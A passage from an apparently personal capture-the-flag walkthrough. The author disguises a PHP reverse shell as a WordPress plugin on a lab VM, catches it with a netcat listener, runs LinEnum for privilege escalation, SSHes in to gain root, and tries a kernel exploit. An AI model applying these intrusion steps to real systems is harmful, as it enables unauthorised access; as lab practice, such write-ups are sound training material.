
Method 3: Creating Plugin or Theme. Yeah!!

Sometimes, it might not work. In order to work, you need to have plugin (or theme) header like this.

I just copied the header from the plugin which is already exist in the site and pasted it in my shell.


Usually, we need to zip it and upload it. However, I am not sure why.. on this box, even without zipping, it worked. By the way, it may ask you FTP credentials. You just enter

host: 192.168.56.4 
User: anonymous 
Password: anonymous

Because I did check whether it is working the second time. First, we know it is working through nmap result.

you don’t have to wait long. (though system may appear as if it is taking time to load). Goto uploads folder to check your shell.

After this, you need to wait the reverse connection on your host machine through nc.

nc -lvp 1234

As soon as you click the shell.php, you get a reverse connection. (Poc Proof of Concept)


Finally I got a shell. Now I need to do Privilege Escalation to get root access and find flag, if there is any.

I tried to find SUID, checked entry in /etc/crontab, whether /etc/pass is writable etc.. No luck 🙁

So, I upload the LinEnum.sh (Linux Privileges Escalation script) and, planted it in /tmp folder.

Guess what I found…

Possible Path 1:

Possible Path 2:


Let’s first follow the Path 1:

ssh JKanode@192.168.56.4   (it doesn't have the sudo privilege and let's waste no time here)

 ssh peter@192.168.56.4


Yippy! We got the root and flag !!

Second Path: A Failed  



I found that the current running kernel is vulnerable to privilege escalation and the exploit is available on exploit-db. Link is here.


By reading the exploit, I came to know that it has two program in it. decr.c and pwn.c

These highlight passage help us how to run the exploit.

gcc decr.c -m32 -O2 -o decr

./decr 

I think it is going to take awhile.. going to have a shower 🙂


Ops!! It didn’t work.. For time being, I will be happy with the root that I got previously.. Because need to work now 🙂


